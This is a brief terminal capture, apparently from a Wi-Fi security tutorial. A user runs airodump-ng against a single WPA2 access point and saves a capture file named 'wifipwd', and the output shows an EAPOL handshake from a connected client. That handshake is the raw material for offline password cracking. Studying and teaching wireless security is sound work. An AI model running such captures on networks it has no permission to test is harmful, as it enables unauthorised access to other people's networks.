 hh@hh-virtual-machine:~/Desktop$ sudo airodump-ng --bssid 36:31:8E:DB:FA:D0 -c 7
-w wifipwd wlan0mon
[sudo] password for hh:
22:52:18 Created capture file "wifipwd-04.cap".
CH 7 ][ Elapsed: 3 mins ][ 2023-12-19 22:55 ]
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
36:31:8E:DB:FA:D0 -21 35 1088 66 1 7 65 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
36:31:8E:DB:FA:D0 A2:29:B9:AF:52:02 -18 1e-24 3 1106 EAPOL
Quitting...